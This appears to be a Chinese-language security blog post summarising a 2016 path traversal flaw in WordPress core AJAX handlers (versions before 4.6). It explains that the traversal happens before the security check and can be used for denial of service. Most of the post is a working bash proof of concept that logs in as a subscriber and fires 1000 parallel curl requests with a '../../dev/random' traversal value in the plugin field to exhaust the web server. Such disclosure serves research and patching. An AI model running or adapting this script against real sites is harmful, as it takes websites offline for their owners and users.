### 影响版本

WordPress < 4.6 (4.5.3测试通过)

#### 分析



上面代码可以看出,目录穿越漏洞触发在安全检查之前。

没有回显略鸡肋,不过攻击者可利用该目录穿越重复读取`/dev/random`阻塞php脚本,造成DoS。

PoC

```

#!/bin/bash

target="http://<target>"

username="subscriber"

password="password"

cookiejar=$(mktemp)

# login

curl --cookie-jar "$cookiejar" \

--data "log=$username&pwd=$password&wp-submit=Log+In&redirect_to=%2f&testcookie=1" \

"$target/wp-login.php" \

>/dev/null 2>&1

# exhaust apache

for i in `seq 1 1000`

do

curl --cookie "$cookiejar" \

--data "plugin=../../../../../../../../../../dev/random&action=update-plugin" \

"$target/wp-admin/admin-ajax.php" \

>/dev/null 2>&1 &

done

rm "$cookiejar"

```

### 原文

https://sumofpwn.nl/advisory/2016/path_traversal_vulnerability_in_wordpress_core_ajax_handlers.html

暂无评论